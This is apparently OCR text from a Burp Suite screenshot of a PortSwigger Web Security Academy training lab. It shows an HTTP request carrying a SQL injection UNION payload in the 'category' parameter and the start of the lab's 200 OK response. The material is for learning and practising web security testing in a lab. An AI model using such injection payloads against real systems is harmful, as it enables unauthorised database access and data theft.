 Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+NULL,+NULL,+NULL-- HTTP/1.1
2 Host:
acaa1f401e28b12580941d9f009f00f4.web-security-acad
emy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=ZOsQPVMjoMvudGJFcfRuzLI0UHPAjtQd
9 Upgrade-Insecure-Requests: 1
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6803
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css
10 <link href=/resources/css/labsEcommerce.css re
11 <title>
SQL injection UNION attack, determining the
</title>
12 </head>
13 <body>